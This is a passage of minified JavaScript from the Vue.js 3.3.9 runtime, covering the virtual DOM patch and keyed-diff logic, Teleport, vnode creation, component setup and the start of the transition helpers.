g;n&&bs(n,!1),(g=m.onVnodeBeforeUpdate)&&ii(g,n,t,e),f&&Co(t,e,n,"beforeUpdate"),n&&bs(n,!0);const v=r&&"foreignObject"!==t.type;if(p?N(e.dynamicChildren,p,a,n,o,v,i):l||B(e,t,a,null,n,o,v,i,!1),u>0){if(16&u)O(a,t,h,m,n,o,r);else if(2&u&&h.class!==m.class&&c(a,"class",null,m.class,r),4&u&&c(a,"style",h.style,m.style,r),8&u){const s=t.dynamicProps;for(let t=0;t<s.length;t++){const i=s[t],l=h[i],u=m[i];u===l&&"value"!==i||c(a,i,l,u,r,e.children,n,o,J)}}1&u&&e.children!==t.children&&d(a,t.children)}else l||null!=p||O(a,t,h,m,n,o,r);((g=m.onVnodeUpdated)||f)&&gs((()=>{g&&ii(g,n,t,e),f&&Co(t,e,n,"updated")}),o)},N=(e,t,n,o,r,s,i)=>{for(let l=0;l<t.length;l++){const c=e[l],a=t[l],u=c.el&&(c.type===Os||!Ws(c,a)||70&c.shapeFlag)?h(c.el):n;_(c,a,u,null,o,r,s,i,!0)}},O=(e,t,n,o,r,i,l)=>{if(n!==o){if(n!==s)for(const s in n)R(s)||s in o||c(e,s,n[s],null,l,t.children,r,i,J);for(const s in o){if(R(s))continue;const a=o[s],u=n[s];a!==u&&"value"!==s&&c(e,s,u,a,l,t.children,r,i,J)}"value"in o&&c(e,"value",n.value,o.value)}},P=(e,t,n,r,s,i,l,c,a)=>{const p=t.el=e?e.el:u(""),f=t.anchor=e?e.anchor:u("");let{patchFlag:d,dynamicChildren:h,slotScopeIds:m}=t;m&&(c=c?c.concat(m):m),null==e?(o(p,n,r),o(f,n,r),E(t.children,n,f,s,i,l,c,a)):d>0&&64&d&&h&&e.dynamicChildren?(N(e.dynamicChildren,h,n,s,i,l,c),(null!=t.key||s&&t===s.subTree)&&xs(e,t,!0)):B(e,t,n,f,s,i,l,c,a)},A=(e,t,n,o,r,s,i,l,c)=>{t.slotScopeIds=l,null==e?512&t.shapeFlag?r.ctx.activate(t,n,o,i,c):M(t,n,o,r,s,i,c):$(e,t,c)},M=(e,t,n,o,r,s,i)=>{const l=e.component=ai(e,o,r);if(jo(e)&&(l.ctx.renderer=X),Si(l),l.asyncDep){if(r&&r.registerDep(l,L),!e.el){const e=l.subTree=Ys(Ps);S(null,e,t,n)}}else L(l,e,t,n,r,s,i)},$=(e,t,n)=>{const o=t.component=e.component;if(function(e,t,n){const{props:o,children:r,component:s}=e,{props:i,children:l,patchFlag:c}=t,a=s.emitsOptions;if(t.dirs||t.transition)return!0;if(!(n&&c>=0))return!(!r&&!l||l&&l.$stable)||o!==i&&(o?!i||Jn(o,i,a):!!i);if(1024&c)return!0;if(16&c)return o?Jn(o,i,a):!!i;if(8&c){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const n=e[t];if(i[n]!==o[n]&&!Vn(a,n))return!0}}return!1}(e,t,n)){if(o.asyncDep&&!o.asyncResolved)return void V(o,t,n);o.next=t,function(e){const t=un.indexOf(e);t>pn&&un.splice(t,1)}(o.update),o.update()}else t.el=e.el,o.vnode=t},L=(e,t,n,o,r,s,i)=>{const l=e.effect=new Ee((()=>{if(e.isMounted){let t,{next:n,bu:o,u:l,parent:c,vnode:a}=e,u=n;bs(e,!1),n?(n.el=a.el,V(e,n,i)):n=a,o&&j(o),(t=n.props&&n.props.onVnodeBeforeUpdate)&&ii(t,c,n,a),bs(e,!0);const p=Kn(e),f=e.subTree;e.subTree=p,_(f,p,h(f.el),Y(f),e,r,s),n.el=p.el,null===u&&Yn(e,p.el),l&&gs(l,r),(t=n.props&&n.props.onVnodeUpdated)&&gs((()=>ii(t,c,n,a)),r),An(e)}else{let i;const{el:l,props:c}=t,{bm:a,m:u,parent:p}=e,f=Lo(t);if(bs(e,!1),a&&j(a),!f&&(i=c&&c.onVnodeBeforeMount)&&ii(i,p,t),bs(e,!0),l&&ee){const n=()=>{e.subTree=Kn(e),ee(l,e.subTree,e,r,null)};f?t.type.__asyncLoader().then((()=>!e.isUnmounted&&n())):n()}else{const i=e.subTree=Kn(e);_(null,i,n,o,e,r,s),t.el=i.el}if(u&&gs(u,r),!f&&(i=c&&c.onVnodeMounted)){const e=t;gs((()=>ii(i,p,e)),r)}(256&t.shapeFlag||p&&Lo(p.vnode)&&256&p.vnode.shapeFlag)&&e.a&&gs(e.a,r),e.isMounted=!0,Pn(e),t=n=o=null}}),(()=>yn(c)),e.scope),c=e.update=()=>l.run();c.id=e.uid,bs(e,!0),c()},V=(e,t,n)=>{t.component=e;const o=e.vnode.props;e.vnode=t,e.next=null,function(e,t,n,o){const{props:r,attrs:s,vnode:{patchFlag:i}}=e,l=At(r),[c]=e.propsOptions;let a=!1;if(!(o||i>0)||16&i){let o;Zr(e,t,r,s)&&(a=!0);for(const s in l)t&&(m(t,s)||(o=F(s))!==s&&m(t,o))||(c?!n||void 0===n[s]&&void 0===n[o]||(r[s]=Xr(c,l,s,void 0,e,!0)):delete r[s]);if(s!==l)for(const e in s)t&&m(t,e)||(delete s[e],a=!0)}else if(8&i){const n=e.vnode.dynamicProps;for(let o=0;o<n.length;o++){let i=n[o];if(Vn(e.emitsOptions,i))continue;const u=t[i];if(c)if(m(s,i))u!==s[i]&&(s[i]=u,a=!0);else{const t=I(i);r[t]=Xr(c,l,t,u,e,!1)}else u!==s[i]&&(s[i]=u,a=!0)}}a&&Fe(e,"set","$attrs")}(e,t.props,o,n),us(e,t.children,n),Ae(),Sn(),Me()},B=(e,t,n,o,r,s,i,l,c=!1)=>{const a=e&&e.children,u=e?e.shapeFlag:0,p=t.children,{patchFlag:f,shapeFlag:h}=t;if(f>0){if(128&f)return void U(a,p,n,o,r,s,i,l,c);if(256&f)return void D(a,p,n,o,r,s,i,l,c)}8&h?(16&u&&J(a,r,s),p!==a&&d(n,p)):16&u?16&h?U(a,p,n,o,r,s,i,l,c):J(a,r,s,!0):(8&u&&d(n,""),16&h&&E(p,n,o,r,s,i,l,c))},D=(e,t,n,o,r,s,l,c,a)=>{t=t||i;const u=(e=e||i).length,p=t.length,f=Math.min(u,p);let d;for(d=0;d<f;d++){const o=t[d]=a?oi(t[d]):ni(t[d]);_(e[d],o,n,null,r,s,l,c,a)}u>p?J(e,r,s,!0,!1,f):E(t,n,o,r,s,l,c,a,f)},U=(e,t,n,o,r,s,l,c,a)=>{let u=0;const p=t.length;let f=e.length-1,d=p-1;for(;u<=f&&u<=d;){const o=e[u],i=t[u]=a?oi(t[u]):ni(t[u]);if(!Ws(o,i))break;_(o,i,n,null,r,s,l,c,a),u++}for(;u<=f&&u<=d;){const o=e[f],i=t[d]=a?oi(t[d]):ni(t[d]);if(!Ws(o,i))break;_(o,i,n,null,r,s,l,c,a),f--,d--}if(u>f){if(u<=d){const e=d+1,i=e<p?t[e].el:o;for(;u<=d;)_(null,t[u]=a?oi(t[u]):ni(t[u]),n,i,r,s,l,c,a),u++}}else if(u>d)for(;u<=f;)W(e[u],r,s,!0),u++;else{const h=u,m=u,g=new Map;for(u=m;u<=d;u++){const e=t[u]=a?oi(t[u]):ni(t[u]);null!=e.key&&g.set(e.key,u)}let v,y=0;const b=d-m+1;let S=!1,x=0;const C=new Array(b);for(u=0;u<b;u++)C[u]=0;for(u=h;u<=f;u++){const o=e[u];if(y>=b){W(o,r,s,!0);continue}let i;if(null!=o.key)i=g.get(o.key);else for(v=m;v<=d;v++)if(0===C[v-m]&&Ws(o,t[v])){i=v;break}void 0===i?W(o,r,s,!0):(C[i-m]=u+1,i>=x?x=i:S=!0,_(o,t[i],n,null,r,s,l,c,a),y++)}const k=S?function(e){const t=e.slice(),n=[0];let o,r,s,i,l;const c=e.length;for(o=0;o<c;o++){const c=e[o];if(0!==c){if(r=n[n.length-1],e[r]<c){t[o]=r,n.push(o);continue}for(s=0,i=n.length-1;s<i;)l=s+i>>1,e[n[l]]<c?s=l+1:i=l;c<e[n[s]]&&(s>0&&(t[o]=n[s-1]),n[s]=o)}}for(s=n.length,i=n[s-1];s-- >0;)n[s]=i,i=t[i];return n}(C):i;for(v=k.length-1,u=b-1;u>=0;u--){const e=m+u,i=t[e],f=e+1<p?t[e+1].el:o;0===C[u]?_(null,i,n,f,r,s,l,c,a):S&&(v<0||u!==k[v]?H(i,n,f,2):v--)}}},H=(e,t,n,r,s=null)=>{const{el:i,type:l,transition:c,children:a,shapeFlag:u}=e;if(6&u)H(e.component.subTree,t,n,r);else if(128&u)e.suspense.move(t,n,r);else if(64&u)l.move(e,t,n,X);else if(l!==Os)if(l!==As)if(2!==r&&1&u&&c)if(0===r)c.beforeEnter(i),o(i,t,n),gs((()=>c.enter(i)),s);else{const{leave:e,delayLeave:r,afterLeave:s}=c,l=()=>o(i,t,n),a=()=>{e(i,(()=>{l(),s&&s()}))};r?r(i,l,a):a()}else o(i,t,n);else(({el:e,anchor:t},n,r)=>{let s;for(;e&&e!==t;)s=g(e),o(e,n,r),e=s;o(t,n,r)})(e,t,n);else{o(i,t,n);for(let e=0;e<a.length;e++)H(a[e],t,n,r);o(e.anchor,t,n)}},W=(e,t,n,o=!1,r=!1)=>{const{type:s,props:i,ref:l,children:c,dynamicChildren:a,shapeFlag:u,patchFlag:p,dirs:f}=e;if(null!=l&&ps(l,null,n,e,!0),256&u)return void t.ctx.deactivate(e);const d=1&u&&f,h=!Lo(e);let m;if(h&&(m=i&&i.onVnodeBeforeUnmount)&&ii(m,t,e),6&u)q(e.component,n,o);else{if(128&u)return void e.suspense.unmount(n,o);d&&Co(e,null,t,"beforeUnmount"),64&u?e.type.remove(e,t,n,r,X,o):a&&(s!==Os||p>0&&64&p)?J(a,t,n,!1,!0):(s===Os&&384&p||!r&&16&u)&&J(c,t,n),o&&K(e)}(h&&(m=i&&i.onVnodeUnmounted)||d)&&gs((()=>{m&&ii(m,t,e),d&&Co(e,null,t,"unmounted")}),n)},K=e=>{const{type:t,el:n,anchor:o,transition:s}=e;if(t===Os)return void G(n,o);if(t===As)return void(({el:e,anchor:t})=>{let n;for(;e&&e!==t;)n=g(e),r(e),e=n;r(t)})(e);const i=()=>{r(n),s&&!s.persisted&&s.afterLeave&&s.afterLeave()};if(1&e.shapeFlag&&s&&!s.persisted){const{leave:t,delayLeave:o}=s,r=()=>t(n,i);o?o(e.el,i,r):r()}else i()},G=(e,t)=>{let n;for(;e!==t;)n=g(e),r(e),e=n;r(t)},q=(e,t,n)=>{const{bum:o,scope:r,update:s,subTree:i,um:l}=e;o&&j(o),r.stop(),s&&(s.active=!1,W(i,e,t,n)),l&&gs(l,t),gs((()=>{e.isUnmounted=!0}),t),t&&t.pendingBranch&&!t.isUnmounted&&e.asyncDep&&!e.asyncResolved&&e.suspenseId===t.pendingId&&(t.deps--,0===t.deps&&t.resolve()),In(e)},J=(e,t,n,o=!1,r=!1,s=0)=>{for(let i=s;i<e.length;i++)W(e[i],t,n,o,r)},Y=e=>6&e.shapeFlag?Y(e.component.subTree):128&e.shapeFlag?e.suspense.next():g(e.anchor||e.el),Z=(e,t,n)=>{null==e?t._vnode&&W(t._vnode,null,null,!0):_(t._vnode||null,e,t,null,null,null,n),Sn(),xn(),t._vnode=e},X={p:_,um:W,m:H,r:K,mt:M,mc:E,pc:B,pbc:N,n:Y,o:e};let Q,ee;return t&&([Q,ee]=t(X)),{render:Z,hydrate:Q,createApp:Kr(Z,Q)}}function bs({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function Ss(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function xs(e,t,n=!1){const o=e.children,r=t.children;if(g(o)&&g(r))for(let e=0;e<o.length;e++){const t=o[e];let s=r[e];1&s.shapeFlag&&!s.dynamicChildren&&((s.patchFlag<=0||32===s.patchFlag)&&(s=r[e]=oi(r[e]),s.el=t.el),n||xs(t,s)),s.type===Rs&&(s.el=t.el)}}const Cs=e=>e&&(e.disabled||""===e.disabled),ks=e=>"undefined"!=typeof SVGElement&&e instanceof SVGElement,ws=(e,t)=>{const n=e&&e.to;if(S(n)){if(t){return t(n)}return null}return n};function Es(e,t,n,{o:{insert:o},m:r},s=2){0===s&&o(e.targetAnchor,t,n);const{el:i,anchor:l,shapeFlag:c,children:a,props:u}=e,p=2===s;if(p&&o(i,t,n),(!p||Cs(u))&&16&c)for(let e=0;e<a.length;e++)r(a[e],t,n,2);p&&o(l,t,n)}const Ts={name:"Teleport",__isTeleport:!0,process(e,t,n,o,r,s,i,l,c,a){const{mc:u,pc:p,pbc:f,o:{insert:d,querySelector:h,createText:m,createComment:g}}=a,v=Cs(t.props);let{shapeFlag:y,children:_,dynamicChildren:b}=t;if(null==e){const e=t.el=m(""),a=t.anchor=m("");d(e,n,o),d(a,n,o);const p=t.target=ws(t.props,h),f=t.targetAnchor=m("");p&&(d(f,p),i=i||ks(p));const g=(e,t)=>{16&y&&u(_,e,t,r,s,i,l,c)};v?g(n,a):p&&g(p,f)}else{t.el=e.el;const o=t.anchor=e.anchor,u=t.target=e.target,d=t.targetAnchor=e.targetAnchor,m=Cs(e.props),g=m?n:u,y=m?o:d;if(i=i||ks(u),b?(f(e.dynamicChildren,b,g,r,s,i,l),xs(e,t,!0)):c||p(e,t,g,y,r,s,i,l,!1),v)m?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):Es(t,n,o,a,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const e=t.target=ws(t.props,h);e&&Es(t,e,null,a,0)}else m&&Es(t,u,d,a,1)}Ns(t)},remove(e,t,n,o,{um:r,o:{remove:s}},i){const{shapeFlag:l,children:c,anchor:a,targetAnchor:u,target:p,props:f}=e;if(p&&s(u),i&&s(a),16&l){const e=i||!Cs(f);for(let o=0;o<c.length;o++){const s=c[o];r(s,t,n,e,!!s.dynamicChildren)}}},move:Es,hydrate:function(e,t,n,o,r,s,{o:{nextSibling:i,parentNode:l,querySelector:c}},a){const u=t.target=ws(t.props,c);if(u){const c=u._lpa||u.firstChild;if(16&t.shapeFlag)if(Cs(t.props))t.anchor=a(i(e),t,l(e),n,o,r,s),t.targetAnchor=c;else{t.anchor=i(e);let l=c;for(;l;)if(l=i(l),l&&8===l.nodeType&&"teleport anchor"===l.data){t.targetAnchor=l,u._lpa=t.targetAnchor&&i(t.targetAnchor);break}a(c,t,u,n,o,r,s)}Ns(t)}return t.anchor&&i(t.anchor)}};function Ns(e){const t=e.ctx;if(t&&t.ut){let n=e.children[0].el;for(;n&&n!==e.targetAnchor;)1===n.nodeType&&n.setAttribute("data-v-owner",t.uid),n=n.nextSibling;t.ut()}}const Os=Symbol.for("v-fgt"),Rs=Symbol.for("v-txt"),Ps=Symbol.for("v-cmt"),As=Symbol.for("v-stc"),Ms=[];let Is=null;function $s(e=!1){Ms.push(Is=e?null:[])}function Fs(){Ms.pop(),Is=Ms[Ms.length-1]||null}let Ls,Vs=1;function Bs(e){Vs+=e}function js(e){return e.dynamicChildren=Vs>0?Is||i:null,Fs(),Vs>0&&Is&&Is.push(e),e}function Ds(e,t,n,o,r,s){return js(Js(e,t,n,o,r,s,!0))}function Us(e,t,n,o,r){return js(Ys(e,t,n,o,r,!0))}function Hs(e){return!!e&&!0===e.__v_isVNode}function Ws(e,t){return e.type===t.type&&e.key===t.key}function zs(e){Ls=e}const Ks="__vInternal",Gs=({key:e})=>null!=e?e:null,qs=({ref:e,ref_key:t,ref_for:n})=>("number"==typeof e&&(e=""+e),null!=e?S(e)||Vt(e)||b(e)?{i:Bn,r:e,k:t,f:!!n}:e:null);function Js(e,t=null,n=null,o=0,r=null,s=(e===Os?0:1),i=!1,l=!1){const c={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&Gs(t),ref:t&&qs(t),scopeId:jn,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:s,patchFlag:o,dynamicProps:r,dynamicChildren:null,appContext:null,ctx:Bn};return l?(ri(c,n),128&s&&e.normalize(c)):n&&(c.shapeFlag|=S(n)?8:16),Vs>0&&!i&&Is&&(c.patchFlag>0||6&s)&&32!==c.patchFlag&&Is.push(c),c}const Ys=function(e,t=null,n=null,o=0,r=null,s=!1){if(e&&e!==eo||(e=Ps),Hs(e)){const o=Xs(e,t,!0);return n&&ri(o,n),Vs>0&&!s&&Is&&(6&o.shapeFlag?Is[Is.indexOf(e)]=o:Is.push(o)),o.patchFlag|=-2,o}if(i=e,b(i)&&"__vccOpts"in i&&(e=e.__vccOpts),t){t=Zs(t);let{class:e,style:n}=t;e&&!S(e)&&(t.class=Q(e)),C(n)&&(Pt(n)&&!g(n)&&(n=f({},n)),t.style=q(n))}var i;return Js(e,t,n,o,r,S(e)?1:so(e)?128:(e=>e.__isTeleport)(e)?64:C(e)?4:b(e)?2:0,s,!0)};function Zs(e){return e?Pt(e)||Ks in e?f({},e):e:null}function Xs(e,t,n=!1){const{props:o,ref:r,patchFlag:s,children:i}=e,l=t?si(o||{},t):o;return{__v_isVNode:!0,__v_skip:!0,type:e.type,props:l,key:l&&Gs(l),ref:t&&t.ref?n&&r?g(r)?r.concat(qs(t)):[r,qs(t)]:qs(t):r,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:i,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Os?-1===s?16:16|s:s,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Xs(e.ssContent),ssFallback:e.ssFallback&&Xs(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce}}function Qs(e=" ",t=0){return Ys(Rs,null,e,t)}function ei(e,t){const n=Ys(As,null,e);return n.staticCount=t,n}function ti(e="",t=!1){return t?($s(),Us(Ps,null,e)):Ys(Ps,null,e)}function ni(e){return null==e||"boolean"==typeof e?Ys(Ps):g(e)?Ys(Os,null,e.slice()):"object"==typeof e?oi(e):Ys(Rs,null,String(e))}function oi(e){return null===e.el&&-1!==e.patchFlag||e.memo?e:Xs(e)}function ri(e,t){let n=0;const{shapeFlag:o}=e;if(null==t)t=null;else if(g(t))n=16;else if("object"==typeof t){if(65&o){const n=t.default;return void(n&&(n._c&&(n._d=!1),ri(e,n()),n._c&&(n._d=!0)))}{n=32;const o=t._;o||Ks in t?3===o&&Bn&&(1===Bn.slots._?t._=1:(t._=2,e.patchFlag|=1024)):t._ctx=Bn}}else b(t)?(t={default:t,_ctx:Bn},n=32):(t=String(t),64&o?(n=16,t=[Qs(t)]):n=8);e.children=t,e.shapeFlag|=n}function si(...e){const t={};for(let n=0;n<e.length;n++){const o=e[n];for(const e in o)if("class"===e)t.class!==o.class&&(t.class=Q([t.class,o.class]));else if("style"===e)t.style=q([t.style,o.style]);else if(u(e)){const n=t[e],r=o[e];!r||n===r||g(n)&&n.includes(r)||(t[e]=n?[].concat(n,r):r)}else""!==e&&(t[e]=o[e])}return t}function ii(e,t,n,o=null){sn(e,t,7,[n,o])}const li=Wr();let ci=0;function ai(e,t,n){const o=e.type,r=(t?t.appContext:e.appContext)||li,i={uid:ci++,vnode:e,type:o,parent:t,appContext:r,root:null,next:null,subTree:null,effect:null,update:null,scope:new pe(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(r.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Qr(o,r),emitsOptions:Ln(o,r),emit:null,emitted:null,propsDefaults:s,inheritAttrs:o.inheritAttrs,ctx:s,data:s,props:s,attrs:s,slots:s,refs:s,setupState:s,setupContext:null,attrsProxy:null,slotsProxy:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return i.ctx={_:i},i.root=t?t.root:i,i.emit=Fn.bind(null,i),e.ce&&e.ce(i),i}let ui=null;const pi=()=>ui||Bn;let fi,di,hi="__VUE_INSTANCE_SETTERS__";(di=z()[hi])||(di=z()[hi]=[]),di.push((e=>ui=e)),fi=e=>{di.length>1?di.forEach((t=>t(e))):di[0](e)};const mi=e=>{fi(e),e.scope.on()},gi=()=>{ui&&ui.scope.off(),fi(null)};function vi(e){return 4&e.vnode.shapeFlag}let yi,_i,bi=!1;function Si(e,t=!1){bi=t;const{props:n,children:o}=e.vnode,r=vi(e);!function(e,t,n,o=!1){const r={},s={};D(s,Ks,1),e.propsDefaults=Object.create(null),Zr(e,t,r,s);for(const t in e.propsOptions[0])t in r||(r[t]=void 0);n?e.props=o?r:kt(r):e.type.props?e.props=r:e.props=s,e.attrs=s}(e,n,r,t),as(e,o);const s=r?function(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=Mt(new Proxy(e.ctx,mr));const{setup:o}=n;if(o){const n=e.setupContext=o.length>1?Ei(e):null;mi(e),Ae();const r=rn(o,e,0,[e.props,n]);if(Me(),gi(),k(r)){if(r.then(gi,gi),t)return r.then((n=>{xi(e,n,t)})).catch((t=>{ln(t,e,0)}));e.asyncDep=r}else xi(e,r,t)}else wi(e,t)}(e,t):void 0;return bi=!1,s}function xi(e,t,n){b(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:C(t)&&(e.devtoolsRawSetupState=t,e.setupState=Gt(t)),wi(e,n)}function Ci(e){yi=e,_i=e=>{e.render._rc&&(e.withProxy=new Proxy(e.ctx,gr))}}const ki=()=>!yi;function wi(e,t,n){const o=e.type;if(!e.render){if(!t&&yi&&!o.render){const t=o.template||Fr(e).template;if(t){const{isCustomElement:n,compilerOptions:r}=e.appContext.config,{delimiters:s,compilerOptions:i}=o,l=f(f({isCustomElement:n,delimiters:s},r),i);o.render=yi(t,l)}}e.render=o.render||l,_i&&_i(e)}mi(e),Ae();try{!function(e){const t=Fr(e),n=e.proxy,o=e.ctx;Mr=!1,t.beforeCreate&&Ir(t.beforeCreate,e,"bc");const{data:r,computed:s,methods:i,watch:c,provide:a,inject:u,created:p,beforeMount:f,mounted:d,beforeUpdate:h,updated:m,activated:v,deactivated:y,beforeDestroy:_,beforeUnmount:S,destroyed:x,unmounted:k,render:w,renderTracked:E,renderTriggered:T,errorCaptured:N,serverPrefetch:O,expose:R,inheritAttrs:P,components:A,directives:M,filters:I}=t;if(u&&function(e,t,n=l){g(e)&&(e=jr(e));for(const n in e){const o=e[n];let r;r=C(o)?"default"in o?Jr(o.from||n,o.default,!0):Jr(o.from||n):Jr(o),Vt(r)?Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:()=>r.value,set:e=>r.value=e}):t[n]=r}}(u,o,null),i)for(const e in i){const t=i[e];b(t)&&(o[e]=t.bind(n))}if(r){const t=r.call(n,n);C(t)&&(e.data=Ct(t))}if(Mr=!0,s)for(const e in s){const t=s[e],r=b(t)?t.bind(n,n):b(t.get)?t.get.bind(n,n):l,i=!b(t)&&b(t.set)?t.set.bind(n):l,c=Oi({get:r,set:i});Object.defineProperty(o,e,{enumerable:!0,configurable:!0,get:()=>c.value,set:e=>c.value=e})}if(c)for(const e in c)$r(c[e],o,n,e);if(a){const e=b(a)?a.call(n):a;Reflect.ownKeys(e).forEach((t=>{qr(t,e[t])}))}function $(e,t){g(t)?t.forEach((t=>e(t.bind(n)))):t&&e(t.bind(n))}if(p&&Ir(p,e,"c"),$(Zo,f),$(Xo,d),$(Qo,h),$(er,m),$(Ho,v),$(Wo,y),$(ir,N),$(sr,E),$(rr,T),$(tr,S),$(nr,k),$(or,O),g(R))if(R.length){const t=e.exposed||(e.exposed={});R.forEach((e=>{Object.defineProperty(t,e,{get:()=>n[e],set:t=>n[e]=t})}))}else e.exposed||(e.exposed={});w&&e.render===l&&(e.render=w),null!=P&&(e.inheritAttrs=P),A&&(e.components=A),M&&(e.directives=M)}(e)}finally{Me(),gi()}}function Ei(e){return{get attrs(){return function(e){return e.attrsProxy||(e.attrsProxy=new Proxy(e.attrs,{get:(t,n)=>(Ie(e,0,"$attrs"),t[n])}))}(e)},slots:e.slots,emit:e.emit,expose:t=>{e.exposed=t||{}}}}function Ti(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(Gt(Mt(e.exposed)),{get:(t,n)=>n in t?t[n]:n in dr?dr[n](e):void 0,has:(e,t)=>t in e||t in dr}))}function Ni(e,t=!0){return b(e)?e.displayName||e.name:e.name||t&&e.__name}const Oi=(e,t)=>function(e,t,n=!1){let o,r;const s=b(e);return s?(o=e,r=l):(o=e.get,r=e.set),new tn(o,r,s||!r,n)}(e,0,bi);function Ri(e,t,n){const o=arguments.length;return 2===o?C(t)&&!g(t)?Hs(t)?Ys(e,null,[t]):Ys(e,t):Ys(e,null,t):(o>3?n=Array.prototype.slice.call(arguments,2):3===o&&Hs(n)&&(n=[n]),Ys(e,t,n))}const Pi=Symbol.for("v-scx"),Ai=()=>Jr(Pi);function Mi(){}function Ii(e,t,n,o){const r=n[o];if(r&&$i(r,e))return r;const s=t();return s.memo=e.slice(),n[o]=s}function $i(e,t){const n=e.memo;if(n.length!=t.length)return!1;for(let e=0;e<n.length;e++)if(B(n[e],t[e]))return!1;return Vs>0&&Is&&Is.push(e),!0}const Fi="3.3.9",Li={createComponentInstance:ai,setupComponent:Si,renderComponentRoot:Kn,setCurrentRenderingInstance:Dn,isVNode:Hs,normalizeVNode:ni},Vi=null,Bi=null,ji="undefined"!=typeof document?document:null,Di=ji&&ji.createElement("template"),Ui={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,o)=>{const r=t?ji.createElementNS("http://www.w3.org/2000/svg",e):ji.createElement(e,n?{is:n}:void 0);return"select"===e&&o&&null!=o.multiple&&r.setAttribute("multiple",o.multiple),r},createText:e=>ji.createTextNode(e),createComment:e=>ji.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>ji.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,o,r,s){const i=n?n.previousSibling:t.lastChild;if(r&&(r===s||r.nextSibling))for(;t.insertBefore(r.cloneNode(!0),n),r!==s&&(r=r.nextSibling););else{Di.innerHTML=o?`<svg>${e}</svg>`:e;const r=Di.content;if(o){const e=r.firstChild;for(;e.firstChild;)r.appendChild(e.firstChild);r.removeChild(e)}t.insertBefore(r,n)}return[i?i.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},Hi="transition",Wi="animation",zi=Symbol("_vtc"),Ki=(e,{slots:t})=>Ri(Oo,Zi(e),t);Ki.displayName="Transition";const Gi={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},qi=Ki.props=f({},No,Gi),Ji=(e,t=[])=>{g(e)?e.forEach((e=>e(...t))):e&&e(...t)},Yi=e=>!!e&&(g(e)?e.some((e=>e.length>1)):e.length>1);function Zi(e){const t={};for(const n in e)n in Gi||(t[n]=e[n]);if(!1===e.css)return t;const{name:n="v",type:o,duration:r,enterFromClass:s=`${n}-enter-from`,enterActiveClass:i=`${n}-enter-active`,enterToClass:l=`${n}-enter-to`,appearFromClass:c=s,appearActiveClass:a=i,appearToClass:u=l,leaveFromClass:p=`${n}-leave-from`,leaveActiveClass:d=`${n}-leave-active`,leaveToClass:h=`${n}-leave-to`}=e,m=function(e){if(null==e)return null;if(C(e))return[Xi(e.enter),Xi(e.leave)];{const t=Xi(e);return[t,t]}}(r),g=m&&m[0],v=m&&m[1],{onBeforeEnter:y,onEnter:_,onEnterCancelled:b,onLeave:S,onLeaveCancelled:x,onBeforeAppear:k=y,onAppear:w=_,onAppearCancelled:E=b}=t,T=(e,t,n)=>{el(e,t?u:l),el(e,t?a:i),n&&n()},N=(e,t)=>{e._isLeaving=!1,el(e,p),el(e,h),el(e,d),t&&t()},O=e=>(t,n)=>{const r=e?w:_,i=()=>T(t,e,n);Ji(r,[t,i]),tl((()=>{el(t,e?c:s),Qi(t,e?u:l),Yi(r)||ol(t,o,g,i)}))};return f(t,{onBeforeEnter(e){Ji(y,[e]),Qi(e,s),Qi(e,i)},onBeforeAppear(e){Ji(k,[e]),Qi(e,c),Qi(e,a)},onEnter:O(!1),onAppear:O(!0),onLeave(e,t){e._isLeaving=!0;const n=()=>N(e,t);Qi(e,p),ll(),Qi(e,d),tl((()=>{e._isLeaving&&(el(e,p),Qi(e,h),Yi(S)||ol(e,o,v,n))})),Ji(S,[e,n])},onEnterCancelled(e){T(e,!1),Ji(b,[e])},onAppearCancelled(e){T(e,!0),Ji(E,[e])},onLeaveCancelled(e){N(e),Ji(x,[e])}})}function Xi(e){return H(e)}function Qi(e,t){t.split(/\s+/).forEach((t=>t&&e.classList.add(t))),(e[zi]||(e[zi]=new Set)).add(t)}function el(e,t){t.split(/\s+/).forEach((t=>t&&e.classList.remove(t)));const n=e[zi];n&&(n.delete(t),n.size||(e[zi]=void 0))}function tl(e){requestAnimationFrame((()=>{requestAnimationFrame(e)}))}let nl=0;function ol(e,t,n,o){const r=e._endId=++nl,s=()=>{r===e._endId&&o()};if(n)return setTimeout(s,n);const{type:i,timeout:l,propCount:c}=rl(e,t);if(!i)return o();const a=i+"end";let u=0;const 